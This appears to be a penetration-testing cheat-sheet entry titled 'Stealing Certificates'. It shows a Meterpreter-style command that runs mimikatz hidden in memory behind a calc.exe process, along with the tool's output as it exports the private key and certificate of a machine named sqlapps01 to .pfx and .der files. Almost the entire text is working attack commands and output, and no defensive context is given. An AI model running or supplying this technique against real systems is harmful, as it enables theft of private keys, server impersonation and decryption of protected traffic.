 Stealing Certificates

Via MimiKatz (export certs)

execute -H -i -c -m -d calc.exe -f mimikatz.exe -a '"crypto::exportCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE" exit'
Process 6112 created.
Channel 23 created.
mimikatz 1.0 x86 (RC) /* Traitement du Kiwi (Sep 6 2012 04:02:46) */
// http://blog.gentilkiwi.com/mimikatz

mimikatz(commandline) # crypto::exportCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE
Emplacement : 'CERT_SYSTEM_STORE_LOCAL_MACHINE'\My
- sqlapps01
Container Clé : SELFSSL
Provider : Microsoft RSA SChannel Cryptographic Provider
Type : AT_KEYEXCHANGE
Exportabilité : OUI
Taille clé : 1024
Export privé dans 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_sqlapps01.pfx' : OK
Export public dans 'CERT_SYSTEM_STORE_LOCAL_MACHINE_My_0_sqlapps01.der' : OK

mimikatz(commandline) # exit